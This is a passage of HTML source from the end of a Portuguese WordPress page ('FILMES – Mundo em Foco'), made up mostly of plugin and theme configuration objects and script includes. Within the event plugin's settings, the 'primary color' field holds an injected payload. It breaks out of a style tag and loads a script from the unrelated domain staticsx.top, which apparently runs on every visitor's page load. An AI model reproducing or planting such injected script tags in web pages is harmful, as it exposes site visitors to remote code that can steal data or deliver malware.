erica\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.28","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"bf2f1ed124","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"b5e1a61204","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.9" id="oceanwp-main-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.9" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.0.9" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.9" id="ow-magnific-popup-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.9" id="oceanwp-lightbox-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.9" id="ow-flickity-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.9" id="oceanwp-slider-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.9" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.9" id="oceanwp-scroll-top-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.9" id="oceanwp-select-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.0.9" id="oceanwp-infinite-scroll-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"b5e1a61204","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.0.9" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.35.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mundoemfoco.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ebb102c374"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3505,"title":"FILMES%20%E2%80%93%20Mundo%20em%20Foco","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0" id="elementor-frontend-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.0.9" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.0.9" id="oceanwp-woo-mini-cart-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"71392076\",\"post\":\"3505\",\"tz\":\"-3\",\"srv\":\"www.mundoemfoco.org\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "71392076", "3505" ]);
</script>
<script src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","nonce":"12c53e12ac","urls":{"assets":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mundoemfoco.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","checkout_page_url":"https:\/\/www.mundoemfoco.org\/finalizar-compra\/","fragments_nonce":"1345e3b4ba"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.0" id="pro-elements-handlers-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260203#ver=20260203&#038;lang=pt-br' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c276d8d5721a423b83c938d128f93576","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
